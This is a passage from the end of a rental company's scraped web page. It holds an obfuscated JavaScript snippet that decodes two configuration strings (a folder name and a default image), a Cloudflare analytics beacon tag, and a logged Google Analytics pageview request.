43\x79\x37\x44\x69\x4d\x4b\x46\x41\x42\x62\x43\x6e\x73\x4f\x59\x77\x37\x39\x65\x50\x57\x46\x4f\x77\x72\x64\x32\x42\x6b\x39\x32\x4e\x63\x4f\x57\x65\x52\x55\x56\x58\x30\x46\x38\x77\x70\x56\x51\x77\x34\x63\x48\x77\x6f\x66\x43\x6c\x63\x4b\x45\x77\x72\x35\x61\x77\x72\x6c\x74\x48\x44\x7a\x44\x6c\x4d\x4b\x65\x77\x34\x31\x74\x77\x6f\x33\x44\x6c\x4d\x4f\x31\x77\x70\x58\x43\x68\x57\x72\x43\x76\x6b\x64\x79\x77\x71\x33\x43\x6a\x6c\x73\x68\x52\x46\x46\x78\x45\x57\x6c\x44\x77\x70\x68\x73\x48\x73\x4f\x49\x62\x6d\x39\x4e\x77\x36\x41\x69\x62\x54\x44\x44\x74\x6c\x48\x43\x72\x38\x4f\x4b\x42\x38\x4f\x53\x77\x72\x72\x43\x6a\x6e\x6c\x4d\x50\x38\x4b\x50\x65\x30\x6e\x44\x74\x63\x4f\x59\x77\x37\x58\x44\x6a\x38\x4f\x77\x49\x78\x6a\x44\x6e\x6b\x5a\x6b\x52\x63\x4b\x4f\x77\x37\x37\x43\x72\x73\x4f\x45\x77\x70\x5a\x4a\x55\x55\x62\x44\x73\x4d\x4f\x45\x58\x55\x5a\x6d\x77\x6f\x70\x5a\x77\x34\x4c\x43\x75\x56\x37\x43\x6b\x6a\x58\x44\x71\x38\x4f\x30\x44\x63\x4b\x4f\x77\x6f\x64\x41\x77\x70\x51\x48\x59\x54\x35\x62\x77\x70\x64\x4a\x77\x70\x78\x54\x55\x52\x56\x51\x48\x58\x6a\x43\x74\x6a\x70\x73\x77\x34\x73\x38\x62\x7a\x6c\x57\x77\x36\x55\x71\x77\x36\x44\x44\x71\x7a\x33\x43\x75\x38\x4b\x62\x77\x6f\x5a\x55\x41\x55\x41\x6c\x56\x51\x78\x47\x77\x72\x37\x43\x76\x38\x4f\x47\x46\x63\x4b\x74\x42\x53\x50\x44\x72\x32\x55\x68\x4d\x4d\x4b\x62\x44\x30\x73\x73\x46\x78\x6e\x43\x70\x30\x37\x43\x6f\x42\x76\x43\x6d\x38\x4f\x68\x77\x72\x63\x70\x77\x71\x4c\x44\x6a\x54\x33\x44\x74\x7a\x30\x50\x4a\x4d\x4b\x61\x43\x63\x4b\x7a\x4f\x47\x34\x7a\x77\x70\x42\x75\x77\x72\x66\x44\x74\x63\x4b\x69\x4d\x30\x33\x43\x74\x33\x7a\x43\x6e\x68\x48\x44\x75\x4d\x4f\x63\x64\x73\x4b\x51\x77\x35\x59\x73\x42\x63\x4b\x75\x77\x6f\x54\x43\x75\x47\x35\x7a\x77\x72\x6a\x43\x71\x63\x4f\x61\x77\x70\x78\x2b\x51\x63\x4f\x50\x77\x35\x31\x39\x77\x35\x66\x43\x6c\x38\x4b\x66\x77\x6f\x52\x63\x50\x63\x4b\x73\x43\x79\x56\x76\x4e\x54\x67\x51\x77\x34\x49\x6a\x46\x53\x70\x39\x66\x78\x33\x44\x72\x4d\x4f\x30\x77\x70\x6a\x44\x76\x53\x50\x44\x6d\x63\x4f\x4b\x77\x72\x6a\x43\x6e\x30\x77\x53\x77\x71\x54\x44\x6e\x6a\x72\x43\x6e\x4d\x4f\x75\x77\x35\x6c\x56\x64\x73\x4b\x43\x77\x36\x66\x43\x6b\x48\x78\x4b\x4c\x73\x4b\x6e\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x35\x7a\x44\x75\x6a\x30\x62\x50\x54\x6a\x44\x69\x4d\x4b\x32\x66\x4d\x4f\x72\x5a\x67\x3d\x3d'];(function(_0x37ceff,_0x193edb){var _0x1513c7=function(_0x3dca77){while(--_0x3dca77){_0x37ceff['push'](_0x37ceff['shift']());}};_0x1513c7(++_0x193edb);}(_0x3a4a,0x165));var _0x25b0=function(_0x5ba4bd,_0x48ed7e){_0x5ba4bd=_0x5ba4bd-0x0;var _0x279adc=_0x3a4a[_0x5ba4bd];if(_0x25b0['smHyJo']===undefined){(function(){var _0x4db129;try{var _0x2c84e1=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4db129=_0x2c84e1();}catch(_0x32a1fb){_0x4db129=window;}var _0xe685db='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4db129['atob']||(_0x4db129['atob']=function(_0x138e65){var _0x5cdadb=String(_0x138e65)['replace'](/=+$/,'');for(var _0x352822=0x0,_0x2c2814,_0x1ac02f,_0x4aa903=0x0,_0x51455f='';_0x1ac02f=_0x5cdadb['charAt'](_0x4aa903++);~_0x1ac02f&&(_0x2c2814=_0x352822%0x4?_0x2c2814*0x40+_0x1ac02f:_0x1ac02f,_0x352822++%0x4)?_0x51455f+=String['fromCharCode'](0xff&_0x2c2814>>(-0x2*_0x352822&0x6)):0x0){_0x1ac02f=_0xe685db['indexOf'](_0x1ac02f);}return _0x51455f;});}());var _0x521a74=function(_0x52d981,_0x48ed7e){var _0x129967=[],_0x19f405=0x0,_0x1a517a,_0x12bf91='',_0x41971d='';_0x52d981=atob(_0x52d981);for(var _0x3ea66a=0x0,_0xbe5469=_0x52d981['length'];_0x3ea66a<_0xbe5469;_0x3ea66a++){_0x41971d+='%'+('00'+_0x52d981['charCodeAt'](_0x3ea66a)['toString'](0x10))['slice'](-0x2);}_0x52d981=decodeURIComponent(_0x41971d);for(var _0x1b6dcb=0x0;_0x1b6dcb<0x100;_0x1b6dcb++){_0x129967[_0x1b6dcb]=_0x1b6dcb;}for(_0x1b6dcb=0x0;_0x1b6dcb<0x100;_0x1b6dcb++){_0x19f405=(_0x19f405+_0x129967[_0x1b6dcb]+_0x48ed7e['charCodeAt'](_0x1b6dcb%_0x48ed7e['length']))%0x100;_0x1a517a=_0x129967[_0x1b6dcb];_0x129967[_0x1b6dcb]=_0x129967[_0x19f405];_0x129967[_0x19f405]=_0x1a517a;}_0x1b6dcb=0x0;_0x19f405=0x0;for(var _0x268642=0x0;_0x268642<_0x52d981['length'];_0x268642++){_0x1b6dcb=(_0x1b6dcb+0x1)%0x100;_0x19f405=(_0x19f405+_0x129967[_0x1b6dcb])%0x100;_0x1a517a=_0x129967[_0x1b6dcb];_0x129967[_0x1b6dcb]=_0x129967[_0x19f405];_0x129967[_0x19f405]=_0x1a517a;_0x12bf91+=String['fromCharCode'](_0x52d981['charCodeAt'](_0x268642)^_0x129967[(_0x129967[_0x1b6dcb]+_0x129967[_0x19f405])%0x100]);}return _0x12bf91;};_0x25b0['PQNyGt']=_0x521a74;_0x25b0['NJYdLB']={};_0x25b0['smHyJo']=!![];}var _0x15a8fe=_0x25b0['NJYdLB'][_0x5ba4bd];if(_0x15a8fe===undefined){if(_0x25b0['SCIEdC']===undefined){_0x25b0['SCIEdC']=!![];}_0x279adc=_0x25b0['PQNyGt'](_0x279adc,_0x48ed7e);_0x25b0['NJYdLB'][_0x5ba4bd]=_0x279adc;}else{_0x279adc=_0x15a8fe;}return _0x279adc;};let folderName=_0x25b0('0x0','\x45\x62\x67\x26');let ersDefaultImage=_0x25b0('0x1','\x45\x6b\x66\x4e');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbaac0f19d3d4e509ee9bbe9e4d2adeb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=646563577&t=pageview&_s=1&dl=https%3A%2F%2Fwww.allseasonsrent-all.com%2Fcategory%2F&ul=en-us%40posix&dt=Trusted%20Rental%20Service%20All%20Seasons%20Rent%20All%20in%20Norwood%2C%20Massachusetts&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=673325024&gjid=1850501825&cid=742976236.1769030430&tid=UA-78054378-1&_gid=1991998296.1769030430&_r=1&_slc=1&z=90655969
body_size: -453
content:
2,cG-91TCM9WHSF